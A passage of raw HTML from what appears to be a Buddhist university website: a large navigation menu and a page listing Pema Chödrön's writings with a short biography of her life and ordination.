                            <a href="/vajiranyanasamvara/vajiranyanasamvara-photo-w-king/" class="menu-link">vajiranyanasamvara photo w King</a>
                          </li>
                          <li class="page_item page-item-5798 menu-item">
                            <a href="/vajiranyanasamvara/vajiranyanasamvara-teaching/" class="menu-link">Vajiranyanasamvara teachine</a>
                          </li>
                          <li class="page_item page-item-5811 menu-item">
                            <a href="/vajiranyanasamvara/vajiranyanasamvara-vdo/" class="menu-link">Vajiranyanasamvara vdo</a>
                          </li>
                          <li class="page_item page-item-5501 menu-item">
                            <a href="/vajiranyanasamvara/abc-awakening/" class="menu-link">Vajuranyanasamvara ABC awakening</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-1650 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/vdo-centre-on-buddhism/" class="menu-link">VDO Centre on Buddhism<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-8892 menu-item">
                            <a href="/vdo-centre-on-buddhism/youtube-template/" class="menu-link">0-Youtube Template</a>
                          </li>
                          <li class="page_item page-item-8828 menu-item">
                            <a href="/vdo-centre-on-buddhism/analayo/" class="menu-link">Bhikkhu Anālayo teaching</a>
                          </li>
                          <li class="page_item page-item-3675 menu-item">
                            <a href="/vdo-centre-on-buddhism/bhikkhu-bodhi-archives/" class="menu-link">Bhikkhu Bodhi Archives</a>
                          </li>
                          <li class="page_item page-item-8865 menu-item">
                            <a href="/vdo-centre-on-buddhism/bhikkhu-bodhi-archives-copy/" class="menu-link">Bhikkhu Bodhi Archives v2</a>
                          </li>
                          <li class="page_item page-item-2410 menu-item">
                            <a href="/vdo-centre-on-buddhism/buddhism-simplified/" class="menu-link">Buddhism Simplified</a>
                          </li>
                          <li class="page_item page-item-3704 menu-item">
                            <a href="/vdo-centre-on-buddhism/ajahn-brahm-vdo/" class="menu-link">Dharma talk with Ajahn Brahm</a>
                          </li>
                          <li class="page_item page-item-8837 menu-item">
                            <a href="/vdo-centre-on-buddhism/dougs/" class="menu-link">Doug&#8217;s Dharma</a>
                          </li>
                          <li class="page_item page-item-8821 menu-item">
                            <a href="/vdo-centre-on-buddhism/oxford-centre/" class="menu-link">Oxford Centre for Buddhist Studies</a>
                          </li>
                          <li class="page_item page-item-3712 menu-item">
                            <a href="/vdo-centre-on-buddhism/pema-chodron-vdo/" class="menu-link">Pema Chodron inspired</a>
                          </li>
                          <li class="page_item page-item-2465 menu-item">
                            <a href="/vdo-centre-on-buddhism/rectors-speeches/" class="menu-link">Rector&#8217;s Speeches</a>
                          </li>
                          <li class="page_item page-item-8814 menu-item">
                            <a href="/vdo-centre-on-buddhism/study-buddhism-archive/" class="menu-link">Study Buddhism Archive</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-1351 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/wbuabout/" class="menu-link">WBU About<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-1489 menu-item-has-children menu-item menu-item-has-children">
                            <a href="/wbuabout/charter-and-statue/" class="menu-link">Charter and Statue<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                            <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                            <ul class='children sub-menu'>
                              <li class="page_item page-item-1982 menu-item">
                                <a href="/wbuabout/charter-and-statue/wbu-charter/" class="menu-link">WBU CHARTER</a>
                              </li>
                            </ul>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-1529 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/wbu-conferences-seminars/" class="menu-link">WBU Conferences &#038; Seminars<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-4690 menu-item">
                            <a href="/wbu-conferences-seminars/buddhist-path-to-sdgs-2018/" class="menu-link">Buddhist Path to SDGs 2018</a>
                          </li>
                          <li class="page_item page-item-4921 menu-item">
                            <a href="/wbu-conferences-seminars/2018-presentation/" class="menu-link">Buddhist Path to SDGs 2018 Presentation</a>
                          </li>
                          <li class="page_item page-item-4945 menu-item">
                            <a href="/wbu-conferences-seminars/2018-printing/" class="menu-link">Buddhist Path to SDGs 2018 Printing</a>
                          </li>
                          <li class="page_item page-item-4937 menu-item">
                            <a href="/wbu-conferences-seminars/2018-recording/" class="menu-link">Buddhist Path to SDGs 2018 Recording</a>
                          </li>
                          <li class="page_item page-item-8403 menu-item">
                            <a href="/wbu-conferences-seminars/clubhouse/" class="menu-link">clubhouse สัมมนา การสืบสาน รักษา ต่อยอด สู่การเป็นอารยเกษตรตามเป้าหมายการพัฒนาอย่างสมดุล</a>
                          </li>
                          <li class="page_item page-item-4656 menu-item">
                            <a href="/wbu-conferences-seminars/peace-conference-2017/" class="menu-link">Peace conference 2017</a>
                          </li>
                          <li class="page_item page-item-8455 menu-item">
                            <a href="/wbu-conferences-seminars/twitter/" class="menu-link">สัมมนา การสืบสาน รักษา ต่อยอด สู่การเป็นอารยเกษตรตามเป้าหมายการพัฒนาอย่างสมดุล</a>
                          </li>
                          <li class="page_item page-item-8459 menu-item">
                            <a href="/wbu-conferences-seminars/instagram/" class="menu-link">สัมมนา การสืบสาน รักษา ต่อยอด สู่การเป็นอารยเกษตรตามเป้าหมายการพัฒนาอย่างสมดุล</a>
                          </li>
                          <li class="page_item page-item-8360 menu-item">
                            <a href="/wbu-conferences-seminars/septosdgs/" class="menu-link">สัมมนา การสืบสาน รักษา ต่อยอด สู่การเป็นอารยเกษตรตามเป้าหมายการพัฒนาอย่างสมดุล</a>
                          </li>
                          <li class="page_item page-item-8427 menu-item">
                            <a href="/wbu-conferences-seminars/zoom/" class="menu-link">สัมมนา การสืบสาน รักษา ต่อยอด สู่การเป็นอารยเกษตรตามเป้าหมายการพัฒนาอย่างสมดุล</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-2028 menu-item">
                        <a href="/wbu-council/" class="menu-link">WBU Council</a>
                      </li>
                      <li class="page_item page-item-8066 menu-item">
                        <a href="/wbu-digital-library-ariyaka/" class="menu-link">WBU Digital Library Ariyaka</a>
                      </li>
                      <li class="page_item page-item-4023 menu-item">
                        <a href="/wbu-digital-library-denmark/" class="menu-link">WBU Digital Library Denmark</a>
                      </li>
                      <li class="page_item page-item-4141 menu-item">
                        <a href="/wbu-digital-library-english/" class="menu-link">WBU Digital Library English</a>
                      </li>
                      <li class="page_item page-item-4015 menu-item">
                        <a href="/wbu-digital-library-germany/" class="menu-link">WBU Digital Library Germany</a>
                      </li>
                      <li class="page_item page-item-5110 menu-item">
                        <a href="/wbu-digital-library-japan/" class="menu-link">WBU Digital Library JAPAN</a>
                      </li>
                      <li class="page_item page-item-1521 menu-item">
                        <a href="/wbu-digital-library-thai/" class="menu-link">WBU Digital Library Thai</a>
                      </li>
                      <li class="page_item page-item-2035 menu-item">
                        <a href="/wbu-emblem/" class="menu-link">WBU EMBLEM</a>
                      </li>
                      <li class="page_item page-item-1946 menu-item">
                        <a href="/wbufinance/" class="menu-link">WBU Finance</a>
                      </li>
                      <li class="page_item page-item-1954 menu-item">
                        <a href="/wbuhistoryandbackground/" class="menu-link">WBU History and Background</a>
                      </li>
                      <li class="page_item page-item-1878 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/" class="menu-link">WBU home<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-2083 menu-item">
                            <a href="/wbuhome/2083-revision-v1/" class="menu-link">WBU Annual Reports</a>
                          </li>
                          <li class="page_item page-item-5192 menu-item">
                            <a href="/wbuhome/indomesia/" class="menu-link">WBU Digital Library INDONESIA</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-1875 menu-item">
                        <a href="/management-group/" class="menu-link">WBU MANAGEMENT GROUP</a>
                      </li>
                      <li class="page_item page-item-1972 menu-item">
                        <a href="/wbumission2019onwards/" class="menu-link">WBU Mission for 2019 Onwards</a>
                      </li>
                      <li class="page_item page-item-1911 menu-item">
                        <a href="/office-of-the-rector/" class="menu-link">WBU Office Of The Rector</a>
                      </li>
                      <li class="page_item page-item-1964 menu-item">
                        <a href="/wbupurposes/" class="menu-link">WBU PURPOSES</a>
                      </li>
                      <li class="page_item page-item-1992 menu-item">
                        <a href="/wbu-statute/" class="menu-link">WBU STATUTE</a>
                      </li>
                      <li class="page_item page-item-1872 menu-item">
                        <a href="/how-wbu-is-organized/" class="menu-link">WBU-How WBU is Organized</a>
                      </li>
                      <li class="page_item page-item-2111 menu-item-has-children current-menu-ancestor current-menu-parent menu-item menu-item-has-children current-menu-ancestor current-menu-parent">
                        <a href="/writings-on-buddhism/" class="menu-link">Writings on Buddhism<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-3566 menu-item">
                            <a href="/writings-on-buddhism/ajahn-brahm-writing/" class="menu-link">Ajahn Brahm writing</a>
                          </li>
                          <li class="page_item page-item-3604 menu-item">
                            <a href="/writings-on-buddhism/ajahn-buddhadasa-writing/" class="menu-link">Ajahn Buddhadasa writing</a>
                          </li>
                          <li class="page_item page-item-3598 menu-item">
                            <a href="/writings-on-buddhism/ajahn-chah-writing/" class="menu-link">ajahn chah writing</a>
                          </li>
                          <li class="page_item page-item-3394 menu-item">
                            <a href="/writings-on-buddhism/anil-writing/" class="menu-link">anil writing</a>
                          </li>
                          <li class="page_item page-item-3571 menu-item">
                            <a href="/writings-on-buddhism/ayya-khema-writing/" class="menu-link">Ayya Khema writing</a>
                          </li>
                          <li class="page_item page-item-3397 menu-item">
                            <a href="/writings-on-buddhism/bodhi-writings/" class="menu-link">Bodhi writing</a>
                          </li>
                          <li class="page_item page-item-3517 menu-item">
                            <a href="/writings-on-buddhism/dalai-lama-dhamma/" class="menu-link">Dalai lama Dhamma</a>
                          </li>
                          <li class="page_item page-item-3458 menu-item">
                            <a href="/writings-on-buddhism/dhammananda-writing/" class="menu-link">Dhammananda Writing</a>
                          </li>
                          <li class="page_item page-item-3561 menu-item">
                            <a href="/writings-on-buddhism/dhammika-writing/" class="menu-link">Dhammika writing</a>
                          </li>
                          <li class="page_item page-item-3510 menu-item">
                            <a href="/writings-on-buddhism/gunaratana-writing/" class="menu-link">Gunaratana writing</a>
                          </li>
                          <li class="page_item page-item-3486 menu-item">
                            <a href="/writings-on-buddhism/jon-kabat-zinn-writing/" class="menu-link">Jon Kabat-Zinn Writing</a>
                          </li>
                          <li class="page_item page-item-3473 menu-item">
                            <a href="/writings-on-buddhism/kornfield-writing/" class="menu-link">Kornfield writing</a>
                          </li>
                          <li class="page_item page-item-3501 menu-item">
                            <a href="/writings-on-buddhism/magnuson-writing/" class="menu-link">Magnuson writing</a>
                          </li>
                          <li class="page_item page-item-3463 menu-item">
                            <a href="/writings-on-buddhism/narada-writing/" class="menu-link">Narada Writing</a>
                          </li>
                          <li class="page_item page-item-3334 menu-item">
                            <a href="/writings-on-buddhism/nyanasamvara-dhamma/" class="menu-link">Nyanasamvara Dhamma</a>
                          </li>
                          <li class="page_item page-item-3578 current-menu-item menu-item current-menu-item">
                            <a href="/writings-on-buddhism/pema-chodron-writing/" class="menu-link">Pema Chodron writing</a>
                          </li>
                          <li class="page_item page-item-3615 menu-item">
                            <a href="/writings-on-buddhism/prayudh-payutto-writing/" class="menu-link">Prayudh Payutto writing</a>
                          </li>
                          <li class="page_item page-item-3480 menu-item">
                            <a href="/writings-on-buddhism/tomatsu-writing/" class="menu-link">Tomatsu Writing</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-7927 menu-item">
                        <a href="/%e0%b8%88%e0%b8%b4%e0%b8%95%e0%b8%95%e0%b8%99%e0%b8%84%e0%b8%a3-2/" class="menu-link">จิตตนคร</a>
                      </li>
                    </ul>
                  </div>
                </nav>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <div id="content" class="site-content">
      <div class="ast-container">
        <div id="primary" class="content-area primary">
          <main id="main" class="site-main">
            <article class="post-3578 page type-page status-publish ast-article-single" id="post-3578" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
              <header class="entry-header ast-no-thumbnail ast-no-title ast-header-without-markup"></header>
              <div class="entry-content clear" itemprop="text">
                <div class="fl-builder-content fl-builder-content-3578 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="3578">
                  <div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5d72638ef2112 fl-row-default-height fl-row-align-center fl-row-bg-overlay" data-node="5d72638ef2112">
                    <div class="fl-row-content-wrap">
                      <div class="uabb-row-separator uabb-top-row-separator"></div>
                      <div class="fl-row-content fl-row-fixed-width fl-node-content">
                        <div class="fl-col-group fl-node-5d72638ef2115" data-node="5d72638ef2115">
                          <div class="fl-col fl-node-5d7b7a11c198c fl-col-small" data-node="5d7b7a11c198c">
                            <div class="fl-col-content fl-node-content"></div>
                          </div>
                          <div class="fl-col fl-node-5d72638ef2117 fl-col-small" data-node="5d72638ef2117">
                            <div class="fl-col-content fl-node-content"></div>
                          </div>
                          <div class="fl-col fl-node-5d72638ef211a fl-col-small" data-node="5d72638ef211a">
                            <div class="fl-col-content fl-node-content">
                              <div class="fl-module fl-module-heading fl-node-5d72638ef211c" data-node="5d72638ef211c">
                                <div class="fl-module-content fl-node-content">
                                  <h1 class="fl-heading"><span class="fl-heading-text">Pema Chödrön Bhikkhuni</span></h1>
                                </div>
                              </div>
                              <div class="fl-module fl-module-heading fl-node-5d72638ef211e" data-node="5d72638ef211e">
                                <div class="fl-module-content fl-node-content">
                                  <h2 class="fl-heading"><span class="fl-heading-text">bhikkhunī & Buddhist Teacher</span></h2>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-5d72638ef208a fl-row-default-height fl-row-align-center" data-node="5d72638ef208a">
                    <div class="fl-row-content-wrap">
                      <div class="fl-row-content fl-row-fixed-width fl-node-content">
                        <div class="fl-col-group fl-node-5d72638ef2094" data-node="5d72638ef2094">
                          <div class="fl-col fl-node-5d72638ef2098" data-node="5d72638ef2098">
                            <div class="fl-col-content fl-node-content">
                              <div class="fl-module fl-module-heading fl-node-5d72638ef209d" data-node="5d72638ef209d">
                                <div class="fl-module-content fl-node-content">
                                  <h3 class="fl-heading"><span class="fl-heading-text">Pema Chödrön's Writings</span></h3>
                                </div>
                              </div>
                              <div class="fl-module fl-module-separator fl-node-5d72638ef20a7" data-node="5d72638ef20a7">
                                <div class="fl-module-content fl-node-content">
                                  <div class="fl-separator"></div>
                                </div>
                              </div>
                              <div class="fl-module fl-module-rich-text fl-node-5d72638ef20a2" data-node="5d72638ef20a2">
                                <div class="fl-module-content fl-node-content">
                                  <div class="fl-rich-text">
                                    <p class="p2"><span style="font-size: 20px;">Pama&nbsp;Chödrön has written several dozen books and audiobooks, and is principal teacher at&nbsp;Gampo Abbey&nbsp;in&nbsp;Nova Scotia, Canada.<sup id="cite_ref-Cahill_3-0" class="reference"></sup></span></p>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div class="fl-col-group fl-node-5d74730d38d66" data-node="5d74730d38d66">
                          <div class="fl-col fl-node-5d74730d391b5" data-node="5d74730d391b5">
                            <div class="fl-col-content fl-node-content">
                              <div class="fl-module fl-module-rich-text fl-node-5d747313b3d4f" data-node="5d747313b3d4f">
                                <div class="fl-module-content fl-node-content">
                                  <div class="fl-rich-text">
                                    <ul>
                                      <li class="p1">
                                        <h5 class="entry-title"><span style="font-size: 18px; color: #3366ff;"><a style="color: #3366ff;" href="../../wp-content/uploads/2019/09/Pama-The-Essential-Pema-Study-Guide.pdf">The Essential Pema: Study Guide</a></span></h5>
                                        <div class="sendToPdfFiller" style="position: static; width: 40px; display: inline-block; margin-left: 10px;" title="Open with PDFfiller" data-url="https://wbu.world/wp-content/uploads/2019/09/Pama-The-Essential-Pema-Study-Guide.pdf">
                                          <img decoding="async" style="background: none;" src="[data-uri]" data-src="" class="lazyload"><noscript><img decoding="async" style="background: none;" src="chrome-extension://gphandlahdpffmccakmbngmbjnjiiahp/img/icon-fill.png" data-eio="l"></noscript>
                                        </div>
                                      </li>
                                      <li>
                                        <h5><span style="font-size: 18px; color: #3366ff;">4 Keys to Waking Up</span></h5>
                                        <div class="sendToPdfFiller" style="position: static; width: 40px; display: inline-block; margin-left: 10px;" title="Open with PDFfiller" data-url="https://pemachodronfoundation.org/wp-content/uploads/2015/05/4-Keys-to-Waking-Up.pdf">
                                          <img decoding="async" style="background: none;" src="[data-uri]" data-src="" class="lazyload"><noscript><img decoding="async" style="background: none;" src="chrome-extension://gphandlahdpffmccakmbngmbjnjiiahp/img/icon-fill.png" data-eio="l"></noscript>
                                        </div>
                                      </li>
                                      <li>
                                        <h5><span style="font-size: 18px; color: #3366ff;">5 Reasons to Meditate</span></h5>
                                        <div class="sendToPdfFiller" style="position: static; width: 40px; display: inline-block; margin-left: 10px;" title="Open with PDFfiller" data-url="https://pemachodronfoundation.org/wp-content/uploads/2015/05/5-Reasons-to-Meditate.pdf">
                                          <img decoding="async" style="background: none;" src="[data-uri]" data-src="" class="lazyload"><noscript><img decoding="async" style="background: none;" src="chrome-extension://gphandlahdpffmccakmbngmbjnjiiahp/img/icon-fill.png" data-eio="l"></noscript>
                                        </div>
                                      </li>
                                      <li>
                                        <h5><span style="font-size: 18px; color: #3366ff;">Meditation for Difficult Times</span></h5>
                                      </li>
                                      <li>
                                        <h5 class="article-title"><span style="font-size: 18px; color: #3366ff;">Free Yourself From the Story of You</span></h5>
                                      </li>
                                      <li>
                                        <h5><span style="font-size: 18px; color: #3366ff;">Learning to Stay</span></h5>
                                      </li>
                                      <li>
                                        <h5 class="entry-title"><span style="font-size: 18px; color: #3366ff;">The Natural Warmth of the Heart</span></h5>
                                      </li>
                                      <li>
                                        <h5 class="entry-title"><span style="font-size: 18px; color: #3366ff;">Looking Into Laziness</span></h5>
                                      </li>
                                      <li>
                                        <h5><span style="font-size: 18px; color: #3366ff;">We Can Still Be Crazy</span></h5>
                                      </li>
                                      <li>
                                        <h5 class="entry-title"><span style="font-size: 18px; color: #3366ff;">START WHERE YOU ARE SUMMARY</span></h5>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5d747cf32d9e2 fl-row-default-height fl-row-align-center" data-node="5d747cf32d9e2">
                    <div class="fl-row-content-wrap">
                      <div class="uabb-row-separator uabb-top-row-separator"></div>
                      <div class="fl-row-content fl-row-full-width fl-node-content">
                        <div class="fl-col-group fl-node-5d747cf32d9e9" data-node="5d747cf32d9e9">
                          <div class="fl-col fl-node-5d747cf32d9ec fl-col-small" data-node="5d747cf32d9ec">
                            <div class="fl-col-content fl-node-content"></div>
                          </div>
                          <div class="fl-col fl-node-5d747cf32d9ee" data-node="5d747cf32d9ee">
                            <div class="fl-col-content fl-node-content">
                              <div class="fl-module fl-module-adv-testimonials fl-node-5d747cf32d9f3" data-node="5d747cf32d9f3">
                                <div class="fl-module-content fl-node-content">
                                  <div class="uabb-module-content uabb-testimonials-wrap wide">
                                    <div class="uabb-testimonials uabb-testimonial-top">
                                      <div class="uabb-testimonial uabb-testimonial0">
                                        <div class="uabb-testimonial-photo uabb-testimonial-top testimonial-photo5d747cf32d9f3 circle">
                                          <div class="uabb-module-content uabb-imgicon-wrap">
                                            <span class="uabb-icon-wrap"><span class="uabb-icon"><i class="fas fa-child"></i></span></span>
                                          </div>
                                        </div>
                                        <div class="uabb-testimonial-info uabb-testimonial-top testimonial-info5d747cf32d9f3" style="">
                                          <div class="uabb-testimonial-author testimonial-author5d747cf32d9f3">
                                            <h5 class='uabb-testimonial-author-name testimonial-author-name5d747cf32d9f3'>Pema Chödrön Bhikkhuni</h5>
                                            <div class="uabb-testimonial-author-designation testimonial-author-designation5d747cf32d9f3"></div>
                                          </div>
                                          <div class="uabb-testimonial-author-description uabb-text-editor testimonial-author-description5d747cf32d9f3">
                                            <p><span style="font-size: 18px">Pema Chodron was born Deirdre Blomfield-Brown in 1936, in New York City. She attended Miss Porter’s School in Connecticut and graduated from the University of California at Berkeley. She taught as an elementary school teacher for many years in both New Mexico and California. Pema has two children and three grandchildren.</span></p>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="uabb-testimonial uabb-testimonial1">
                                        <div class="uabb-testimonial-photo uabb-testimonial-top testimonial-photo5d747cf32d9f3 circle">
                                          <div class="uabb-module-content uabb-imgicon-wrap">
                                            <span class="uabb-icon-wrap"><span class="uabb-icon"><i class="ua-icon ua-icon-profile-female"></i></span></span>
                                          </div>
                                        </div>
                                        <div class="uabb-testimonial-info uabb-testimonial-top testimonial-info5d747cf32d9f3" style="">
                                          <div class="uabb-testimonial-author testimonial-author5d747cf32d9f3">
                                            <div class="uabb-testimonial-author-designation testimonial-author-designation5d747cf32d9f3"></div>
                                          </div>
                                          <div class="uabb-testimonial-author-description uabb-text-editor testimonial-author-description5d747cf32d9f3">
                                            <p><span style="font-size: 18px">While in her mid-thirties, Pema traveled to the French Alps and encountered Lama Chime Rinpoche, with whom she studied for several years. She became a novice nun in 1974 while studying with Lama Chime in London. His Holiness the Sixteenth Karmapa came to England at that time, and Pema received her ordination from him.</span></p>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="uabb-testimonial uabb-testimonial2">
                                        <div class="uabb-testimonial-photo uabb-testimonial-top testimonial-photo5d747cf32d9f3 circle">
                                          <div class="uabb-module-content uabb-imgicon-wrap">
                                            <span class="uabb-icon-wrap"><span class="uabb-icon"><i class="ua-icon ua-icon-profile-male"></i></span></span>
                                          </div>
                                        </div>
                                        <div class="uabb-testimonial-info uabb-testimonial-top testimonial-info5d747cf32d9f3" style="">
                                          <div class="uabb-testimonial-author testimonial-author5d747cf32d9f3">
                                            <div class="uabb-testimonial-author-designation testimonial-author-designation5d747cf32d9f3"></div>
                                          </div>
                                          <div class="uabb-testimonial-author-description uabb-text-editor testimonial-author-description5d747cf32d9f3">
                                            <p class="p2"><span style="font-size: 18px">Pema first met her root teacher, Chogyam Trungpa Rinpoche, in 1972. Lama Chime encouraged her to work with Rinpoche, and it was with him that she ultimately made her most profound connection, studying with him from 1974 until his death in 1987. At the request of the Sixteenth Karmapa, she received the full monastic ordination in the Chinese lineage of Buddhism in 1981 in Hong Kong.</span></p>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="uabb-testimonial uabb-testimonial3">
                                        <div class="uabb-testimonial-photo uabb-testimonial-top testimonial-photo5d747cf32d9f3 circle">
                                          <div class="uabb-module-content uabb-imgicon-wrap">
                                            <span class="uabb-icon-wrap"><span class="uabb-icon"><i class="fas fa-microphone-alt"></i></span></span>
                                          </div>
                                        </div>
                                        <div class="uabb-testimonial-info uabb-testimonial-top testimonial-info5d747cf32d9f3" style="">
                                          <div class="uabb-testimonial-author testimonial-author5d747cf32d9f3">
                                            <div class="uabb-testimonial-author-designation testimonial-author-designation5d747cf32d9f3"></div>
                                          </div>
                                          <div class="uabb-testimonial-author-description uabb-text-editor testimonial-author-description5d747cf32d9f3">
                                            <p class="p2"><span style="font-size: 18px">Pema served as the director of Karma Dzong, in Boulder, until moving in 1984 to rural Cape Breton, Nova Scotia to be the director of Gampo Abbey. Chogyam Trungpa Rinpoche asked her to work towards the establishment of a monastery for western monks and nuns.</span></p>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="uabb-testimonial uabb-testimonial4">
                                        <div class="uabb-testimonial-photo uabb-testimonial-top testimonial-photo5d747cf32d9f3 circle">
                                          <div class="uabb-module-content uabb-imgicon-wrap">
                                            <span class="uabb-icon-wrap"><span class="uabb-icon"><i class="fas fa-parking"></i></span></span>
                                          </div>
                                        </div>
                                        <div class="uabb-testimonial-info uabb-testimonial-top testimonial-info5d747cf32d9f3" style="">
                                          <div class="uabb-testimonial-author testimonial-author5d747cf32d9f3">
                                            <div class="uabb-testimonial-author-designation testimonial-author-designation5d747cf32d9f3"></div>
                                          </div>
                                          <div class="uabb-testimonial-author-description uabb-text-editor testimonial-author-description5d747cf32d9f3">
                                            <p><span style="font-size: 18px">Pema currently teaches in the United States and Canada and plans for an increased amount of time in solitary retreat under the guidance of Venerable Dzigar Kongtrul Rinpoche.</span></p>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="uabb-testimonial uabb-testimonial5">
                                        <div class="uabb-testimonial-photo uabb-testimonial-top testimonial-photo5d747cf32d9f3 circle">
                                          <div class="uabb-module-content uabb-imgicon-wrap">
